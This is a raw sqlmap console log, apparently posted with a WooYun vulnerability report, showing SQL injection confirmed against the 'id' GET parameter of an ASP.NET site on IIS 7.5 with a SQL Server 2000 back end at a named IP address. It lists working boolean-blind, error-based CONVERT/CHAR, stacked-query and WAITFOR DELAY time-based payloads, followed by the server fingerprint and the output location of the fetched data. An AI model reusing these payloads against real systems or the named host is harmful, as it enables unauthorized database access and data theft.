 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=44814 AND 1697=1697
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=44814 AND 7202=CONVERT(INT,(CHAR(58)+CHAR(121)+CHAR(98)+CHAR(113
)+CHAR(58)+(SELECT (CASE WHEN (7202=7202) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
(58)+CHAR(114)+CHAR(103)+CHAR(115)+CHAR(58)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=44814; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=44814 WAITFOR DELAY '0:0:5'--
---
[19:47:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[19:47:34] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:47:34] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\202.114.33.72'
[*] shutting down at 19:47:34
www.wooyun.org